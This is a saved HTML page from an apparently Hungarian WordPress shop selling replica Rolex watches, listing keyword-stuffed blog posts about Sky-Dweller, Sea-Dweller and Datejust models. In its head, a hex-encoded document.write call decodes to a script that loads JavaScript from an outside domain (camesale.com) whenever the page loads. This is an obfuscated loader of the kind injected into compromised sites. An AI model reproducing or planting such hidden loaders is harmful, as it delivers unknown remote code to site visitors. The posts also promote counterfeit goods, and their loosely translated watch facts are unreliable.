

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikaorakarral.com/category/rolex/page/2/
body_size: 20590
content:
<!DOCTYPE html>
<html lang="hu-HU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikaorakarral.com/xmlrpc.php">
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<title>rolex &#8211; Oldal 2 &#8211; Olcsó svájci replika órák online áruház</title>
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; hírcsatorna" href="http://www.replikaorakarral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; hozzászólás hírcsatorna" href="http://www.replikaorakarral.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; rolex kategória hírcsatorna" href="http://www.replikaorakarral.com/category/rolex/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikaorakarral.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jeweltheme-style-css'  href='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C700%2C900&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/navigation-custom.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/html5shiv.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/rem.min.js?ver=4.5.3'></script>
<link rel='https://api.w.org/' href='http://www.replikaorakarral.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikaorakarral.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikaorakarral.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive paged category category-rolex category-4 paged-2 category-paged-2">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<h1 class="site-title"><a href="http://www.replikaorakarral.com/" rel="home">Olcsó svájci replika órák online áruház</a></h1>
						<p class="site-description">replika órák eta szerkezettel</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="screen-reader-text">
				Main Navigation			</h1>
			<div class="navicon closed"><i class="fa fa-navicon"></i></div>
			<div class="menu"><ul><li class="page_item page-item-2"><a href="http://www.replikaorakarral.com/eta-mozgasok-mar-nem-elerheto-kulso-%e2%80%8ereplika-orak/">eta mozgások már nem elérhető külső ‎replika órák</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Kategória: rolex</h1><div class="taxonomy-description"><p>rolex</p>
</div>			</header><!-- .page-header -->

						
				
<article id="post-306" class="post-306 post type-post status-publish format-standard hentry category-rolex tag-rolex-sky-dweller">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-sky-dweller-karora-jubilee-karkotovel/" rel="bookmark">Rolex Sky-Dweller karóra Jubilee karkötővel</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-sky-dweller-karora-jubilee-karkotovel/" rel="bookmark"><time class="entry-date published" datetime="2022-06-16T22:15:34+00:00">június 16, 2022</time><time class="updated" datetime="2023-03-20T02:22:41+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ahogy a márka minden évben, 2022-ben a Rolex egy sor új modellsorozat-bővítést vezet be népszerű óráihoz. A Sky-Dweller kollekcióban azt nézzük, hogy a szerelmesek hat új modellt kapnak, mindegyiket a Rolex jubileumi stílusú többlengőkarkötőjével párosítva. Az új, 2022-es Rolex Sky-Dweller órák elsősorban acélmodellekből, valamint egy kéttónusú Rolesor változatból állnak.<br />
Ez remek alkalom arra, hogy megemlítsem, hogy míg a <span style="text-decoration: underline;"><span style="color: #800080; text-decoration: underline;"><strong>replika Rolex Datejust</strong></span></span> 41 és a Sky-Dweller jelenlegi generációja papíron 1 mm-rel különbözik egymástól, véleményem szerint a 42 mm széles Sky-Dweller a nagyobb, vastagabb óra, amely a legjobban alkalmas nagyobbra. csuklóméretek. A két modell közötti árkülönbség sem hihetetlen, bár 2022-es távlatból mindkettőt nehéz összehozni. Úgy gondolom, hogy a Sky-Dwellert ma még nehezebb lesz beszerezni, mint a Datejust-t, mivel kisebb volumenű termék.<br />
A Sky-Dweller belsejében egy komplex Rolex házon belüli 9001-es automata mozgás található. A Daytona órán belüli kronográf szerkezet kivételével ez a Rolex által jelenleg gyártott legösszetettebb mechanikus szerkezet. Az önfelhúzós 9001-es kaliber az időt, a GMT-jelzőt és az éves naptárat tartalmazza, amely a dátumot és a hónapot is megjeleníti. Ez a 4 Hz-es futásfrekvenciás mozgás körülbelül 3 napos teljesítménytartalékot biztosít, és a Rolex egyik legérdekesebb mozgásszabályozási rendszerét tartalmazza, a Rolex „gyűrűs parancsnak” nevezett előlap használatával. Korábban itt ismertettem a Rolex Sky-Dweller karórát, és itt részletesebben beszélek a Rolex modellek érdekes sorozatának mozgásáról és viseletéről.<br />
A Rolex Sky-Dweller lehet a márka leginkább „órabarát” kínálata, de mindig is küszködött a saját tervezési témáival. A Sky-Dweller számlap korai verzióit nem szerették általánosan, és az idő múlásával a Rolex jelentős fejlesztéseket hajtott végre a számlapon. A probléma az, hogy a Sky-Dweller dizájn amellett, hogy megszerzi saját személyiségét, számos más Rolex modell elemet is beépít a Rolex általánosabb tervezési DNS-ének beépítésével.<br />
Lehet, hogy a GMT-Master azoknak való, akik repülnek, de a Sky-Dweller valójában azoknak való, akik sokat repülnek. A világ sokat változott azóta, hogy a Rolex néhány évvel ezelőtt bemutatta a Sky-Dweller vonalat, és egy kicsit tovább tartott, mire a Sky-Dweller valóban rányomta bélyegét a Rolex dédelgetett témájú panteonjára. Addig is nagyra értékelem a Sky-Dweller niche vonzerejét és kiváló mechanizmusát. Lehet, hogy nagyobb óra, de biztosan van piaca ennek.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-sky-dweller/" rel="tag">Rolex Sky-Dweller</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-303" class="post-303 post type-post status-publish format-standard hentry category-rolex tag-rolex-oyster-perpetual">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-oyster-perpetual-39mm-vs-rolex-datejust-41mm/" rel="bookmark">Rolex Oyster Perpetual 39mm VS Rolex Datejust 41mm</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-oyster-perpetual-39mm-vs-rolex-datejust-41mm/" rel="bookmark"><time class="entry-date published" datetime="2022-05-17T02:57:05+00:00">május 17, 2022</time><time class="updated" datetime="2023-03-20T02:22:48+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Nagyon részletes, de lényegre törő összehasonlítást írtunk a Rolex Datejust 41mm és a Rolex Datejust II replikájáról. Mindkét sorozat nagyszerű időmérőkkel rendelkezik, de vannak nyilvánvaló különbségek, amelyekről a cikkben egy másik alkalommal olvashat. Ma azonban áttekintjük a Rolex Datejust 41mm-es kollekció egyik modelljét, és összehasonlítjuk az Oyster Perpetual 39mm-es modellel, hogy megadhassuk a legfontosabb információkat, amelyekre szüksége van, hogy megtudja, melyik a legjobb az Ön számára. Azonnal kezdjük, jó?<br />
A 41 mm-es Rolex Datejust több mint kilencven modellje közül a 126300 Black Index Oyster számú modell valószínűleg több okból is az egyik legnépszerűbb. Összehasonlítjuk egy nagyon hasonló külsejű Rolex Oyster Perpetual 39mm 114300 Black Oysterrel.<br />
Először is, ezeket a legtöbb ember kiváló belépő szintű Rolex replika órák nevezné, és ezek alkotják a Rolex tíz legolcsóbb férfi rozsdamentes acél modellje közül kettőt. Mindkettő fekete napfényes számlappal rendelkezik, és tervezésüknél fogva konzervatív modellek, amelyek felöltözve és hétköznapi használatra is viselhetők.<br />
Miért hívják Oyster Perpetual Motionnak? A szabadalmaztatott Oyster tok 1926 óta része a Rolex történetének, amikor is az óra középső házára csavarozták az előlapot, a ház hátlapját és a tekercskoronát. A Perpetual elnevezés a viselő csuklójának mozgásával fellépő automatikus tekercselésnek köszönhető. A csuklómozgás mozgási energiája feltekerteti a forgórészt az óraszerkezetben, így újratölti az erőtartalékot. Ettől viszont az óra állandóan működik. Innen ered az örökös szó.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-oyster-perpetual/" rel="tag">Rolex Oyster Perpetual</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-rolex tag-rolex-sea-dweller">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-sea-dweller-16660-triple-six-ultimate-guide/" rel="bookmark">Rolex Sea-Dweller 16660 &#8220;Triple Six&#8221; Ultimate Guide</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-sea-dweller-16660-triple-six-ultimate-guide/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T02:31:23+00:00">február 28, 2022</time><time class="updated" datetime="2023-03-20T02:23:14+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Referenciaszámának köszönhetően a Rolex Sea-Dweller 16660-at a gyűjtők szeretettel „Triple Six” néven ismerik, amelyet átmeneti referenciaként hívunk. A Rolex először bemutatta a Sea-Dweller ref. Az 16660 a második modell, amely csatlakozik a Rolex által 1978-ban piacra dobott búvárórakollekcióhoz. Mindkét generáció tervezési részleteivel áthidalja a szakadékot az előző Sea-Dweller 1665 és az azt követő Sea-Dweller 16600 között. Ezt szem előtt tartva fontos megjegyezni, hogy a Rolex a Sea-Dweller 1665-öt és a Sea-Dweller 16660-at is körülbelül öt évig gyártotta.<br />
Az 16660-as hivatkozási szám fontos modell a Sea-Dweller történetében, mert néhány kulcsfontosságú változást hozott az órában, például új kristályanyagokat, új szerkezetet, gyorsbeállítású dátum funkciót és dupla vízállóságot. A legfiatalabb Sea-Dweller 16660 már több mint 30 éves, ami azt jelenti, hogy a &#8220;Triple Six&#8221; technikailag egy régi Rolex óra. Az óra évtizedes gyártási folyamata során azonban egy ponton a Rolex a számlapot mattról fényesre frissítette, órajelzőkkel. Ennek eredményeként a korai Sea-Dweller 16660 stílusában vintagebbnek tűnik, mint a későbbi verziók. Ha szeretné hozzáadni ezt a klasszikus Rolex szerszámórát a gyűjteményéhez, vagy csak többet szeretne megtudni róla, olvassa el a <span style="text-decoration: underline; color: #993366;"><span style="text-decoration: underline;"><strong>replika Rolex Sea-Dweller</strong></span></span> 16660 útmutatónkat, hogy többet megtudjon.<br />
Rolex Ref. 16660 &#8220;Triple Six&#8221; az első Sea-Dweller óra, amelynek a számlapját védő zafírkristály védi, helyettesítve a régi Ref. domború plexi kristályát. 1665. Természetesen a zafírkristály ma már minden Rolex karórán alapfelszereltség, különösen a karcállósága miatt. A Sea-Dweller összes verziójához hasonlóan (a Baselworld 2017-en kiadott legújabb verzióig) a ref. 16660 nem tartalmazza a Cyclops nagyítót a dátumablak felett. Mivel az összes többi Rolex dátummodellben megtalálható a Cyclops lencse, ez egy olyan tervezési részlet, amely megkülönbözteti a régebbi Sea-Dweller órákat a többitől, és sokan értékelik.<br />
Ezenkívül a Sea-Dweller 16660 nagyobb hélium leeresztő szeleppel van felszerelve. Az új kristályanyagok és a nagyobb HEV, valamivel vastagabb házzal kombinálva vízállóvá teszik a Sea-Dweller 16660-at. A &#8220;Triple Six&#8221; Sea-Dweller 4000 lábig (1220 méterig) vízálló, kétszer annyira, mint elődje.<br />
A Sea-Dweller 16660 új dizájnja egyirányú előlapot is tartalmaz a kétirányú előlap helyett – ez biztonságosabb lehetőség a búvárok számára, mivel sokkal jobb túlbecsülni a merülési időt, mint alábecsülni.<br />
A Rolex sok évjáratú modelljéhez hasonlóan a Sea-Dweller ref. Az 16660 számos számlapváltozatban kapható. A gyártás dátumától függetlenül mindegyikben van egy közös vonás: trícium lumineszcencia, Mercedes-stílusú kezek és fekete háttér fehér szöveggel.<br />
A matt számlap után a Rolex felszerelte a Sea-Dweller ref. 16660 fényes fekete számlappal, fehérarany körökkel az órajelzőkön. A fényes számlapok közül az első (Mark III) két érdekes részlettel rendelkezik. Az első az, hogy a &#8220;TENGERI&#8221; és a &#8220;LAKOS&#8221; közötti kötőjel már nem szerepel. A második az, hogy ezeknek az új fényes tárcsáknak volt egy hibája, ami miatt sok példa megrepedt (egyes szüreti gyűjtők „póktárcsákként” ismertek).<br />
A Rolex kijavította ezt a helyzetet, és felajánlotta a fényes számlap (Mark IV) második változatát, repedési probléma nélkül és a Sea-Dweller névből visszaállított kötőjellel. A korona is kissé megnyúlt, a betűtípus pedig kissé megváltozott. Érdemes megjegyezni, hogy az egykor fényes számlapok egy része idővel matttá válik. Nem meglepő módon ez mára világszerte felkeltette a Rolex szüreti gyűjtők érdeklődését.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-sea-dweller/" rel="tag">Rolex Sea-Dweller</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-269" class="post-269 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/van-otleted-a-rolex-price-rol-miert/" rel="bookmark">Van ötleted a Rolex Price-ról? Miért?</a></h2>			
					<div class="post-thumbnail">
				<img width="750" height="450" src="http://www.replikaorakarral.com/wp-content/uploads/2021/12/QQ图片20211220111506-750x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replika órák" />			</div>
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/van-otleted-a-rolex-price-rol-miert/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-20T03:30:26+00:00">december 20, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A Rolex egy sor olyan terméket gyárt, amely a különböző árkategóriák széles skáláját fedi le, ami ugyanolyan, mint bármely gyártó. A legolcsóbb férfimodell, az Oyster Perpetual jelenleg vadonatúj 5500 és 6500 dollár közötti áron kapható. Ez a szám rozsdamentes acélból készült, csak időzítő órát kap, ha olyan szerencsés, hogy talál egyet a piacon.<br />
A spektrum másik végén egy 39 mm-es Pearlmaster ref. A 86409RBR, a Datejust család nehézsúlyú tagja, több mint 700 gyémánttal, körülbelül 250 000 dollárba kerül, bár az a pozitív oldal, hogy megvan a randevúzási funkció. Közben a <a href="http://www.replikaorakarral.com/">http://www.replikaorakarral.com/</a> márka kínálatának nagy része 8000 és 40 000 dollár között mozog, de sokuknak van várólista, és új kiskereskedelmi áruk háromszorosáért kereskednek a nyílt piacon.<br />
A Rolex árkategóriáját tekintve a márka által forgalmazott órák egyike sem tekinthető teljesen &#8220;olcsónak&#8221; – és ez még azelőtt volt, hogy elkezdtünk volna nézelődni a vintage piacon, ahol tényleg az ég szab határt. Főleg a ritka darabok és az érdekes háttértörténettel rendelkező darabok általában hihetetlen árakat kapnak egészen addig, amíg el nem érjük a hollywoodi filmlegenda Paul Newman tulajdonában lévő Daytonát, amely 2017-ben körülbelül 17,8 millió dollárért kelt el egy aukción.<br />
Őszintén szólva, a Rolex hírneve a drága órák gyártásában olyan, amelyet a márka sok tekintetben önmagában ápolt. Az 1980-as évek óta a Rolex a minőségi órák egyszerű gyártója helyett a legkeresettebb életstílus beszállítója felé helyezte a hangsúlyt – és ezzel egy időben a Rolex órák replikáinak átlagára is emelkedett.<br />
Azok az órák, amelyek egykor elengedhetetlen eszközök voltak egy bizonyos munkát vagy tevékenységet végző egyének számára, ma státuszszimbólumok. A mechanikus óra már nem az, amire szüksége van, hanem az, amire vágyik, és az exkluzivitás koncepciója a márka fő USP-jévé vált, ezzel együtt egy új költségstruktúra is megjelenik. A Rolex átlagára soha nem látott mértékben emelkedett, egészen addig, amíg egy Rolex óra vásárlása nagy üzletté nem vált – jutalom egy jelentős személyes mérföldkő eléréséért.<br />
Ugyanakkor a Rolex elkezdett többet kínálni a pénzért. Minden szempont és minden egyes alkatrész tökéletesítése érdekében a hamis Rolex dollármilliárdokat költött kutatásra és fejlesztésre. Ez egy sor újítást szült, például egy sor szabadalmaztatott anyagot és kenőanyagot, amelyeket kifejezetten a hosszú élettartam és a teljesítmény érdekében terveztek. Akár az óceán mélységei, akár a hegycsúcsok szélsőséges hőmérséklete alatt, a <span style="color: #008000;"><strong>Rolex replika órák</strong></span> folyamatosan ketyegnek.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-245" class="post-245 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/vintage-rolex-kettonusu-acel-arany-jubileumi-karkoto/" rel="bookmark">Vintage Rolex kéttónusú acél arany jubileumi karkötő</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/vintage-rolex-kettonusu-acel-arany-jubileumi-karkoto/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-12T22:37:26+00:00">augusztus 12, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Végül a számlapon lévő márkajelzés nagy részét a <strong>replika Rolex</strong> vette át, az órás pedig a svájci genfi gyárban pecsételte le a számlapot a Tiffany logóval. Évtizedekig a Tiffany márkájú Rolex órákat bármelyik céghez el lehetett küldeni szervizelésre és javításra, de az 1990-es évek elején a Rolex úgy döntött, hogy leállítja a társmárkás órák garanciális szállítását, ha a számlap lenyomata a Tiffany &amp; Co. gyár. Ennek eredményeként a Tiffany &amp; Co. abbahagyta a Rolex órák értékesítését, és a két cég útja azóta elvált.<img class="alignright size-medium wp-image-246" src="http://www.replikaorakarral.com/wp-content/uploads/2021/08/unnamed4-300x300.jpg" alt="replika órák" width="300" height="300" srcset="http://www.replikaorakarral.com/wp-content/uploads/2021/08/unnamed4-300x300.jpg 300w, http://www.replikaorakarral.com/wp-content/uploads/2021/08/unnamed4-150x150.jpg 150w, http://www.replikaorakarral.com/wp-content/uploads/2021/08/unnamed4-768x768.jpg 768w, http://www.replikaorakarral.com/wp-content/uploads/2021/08/unnamed4-1024x1024.jpg 1024w, http://www.replikaorakarral.com/wp-content/uploads/2021/08/unnamed4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Amint azt korábban említettük, a Tiffany számlapokkal ellátott órák nagy részét a Rolex nyomta ki, bár a Tiffany &amp; Co. a nevét több Rolex tárcsára tette. A Rolex és a Tiffany &amp; Co. óta Tiffany névvel ellátott számlapokat nyomtatott, a Tiffany márkájú tárcsákon különböző következetlenségek találhatók. Ezek a részletek attól függően változhatnak, hogy mikor gyártották a számlapot, és melyik cég végezte a nyomtatást.<br />
Tovább bonyolítja a dolgokat, mert a Tiffany &amp; Co. nem rendelkezett egyetlen hellyel sem a tárcsázási nyomtatáshoz, a ma létező különböző Tiffany -tárcsák között szélesebb körű az ellentmondás. Ennek eredményeként a hiteles darabok helyes azonosítása rendkívül nehéz feladat lehet.<br />
Ezenkívül a kettős aláírású Tiffany és Rolex tárcsák nem egyediek egyetlen modellnél sem. Mivel a Tiffany hivatalos Rolex kiskereskedő, a legtöbb Rolex <a href="http://www.replikaorakarral.com/">http://www.replikaorakarral.com/</a> termékcsaládban sokféle Rolex modell található, amelyek Tiffany aláírt számlapjait tartalmazzák.<br />
A számlapnyomtatási folyamat következetlenségei és a számlapok közötti következetlenségek miatt a Rolex Tiffany számlapok a Tiffany &amp; Co. vintage órák világában a legkönnyebben hamisítható tárcsák közé tartoznak. nevüket több gyártó gyártó órájára nyomtatták, és mivel a különböző számlapok betűtípusa, színe, térköze, sőt elhelyezkedése is eltérő, éles szemmel és a vintage órák ismeretével kell felismerni a hamis Tiffany számlap megértését.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-241" class="post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/2021-sky-dweller-az-uj-rolex-oyster-karkoton/" rel="bookmark">2021 Sky-Dweller az új Rolex Oyster karkötőn</a></h2>			
					<div class="post-thumbnail">
				<img width="810" height="450" src="http://www.replikaorakarral.com/wp-content/uploads/2021/07/1610982335512-810x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replika órák" />			</div>
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/2021-sky-dweller-az-uj-rolex-oyster-karkoton/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-06T03:29:46+00:00">július 6, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Igen, ma bemutattak egy új, 41 mm-es Submariner-t, de szerinted ez az egyetlen trükk, amellyel a &#8220;Crown&#8221; felemelkedik? Ami még izgalmasabb, hogy a Rolex bejelentette az Oysteflex karkötő Sky-Dwellers új sorozatát is, amely 18k sárga és Everose arany színben is kapható. Röviden, ez az Églakó, mindannyian ismerjük, csak egy másik karkötővel. Noha a &#8220;karkötő cseréje&#8221; nem tűnik a legizgalmasabb dolognak a világon, ezek az új órák nagyon klasszak.<br />
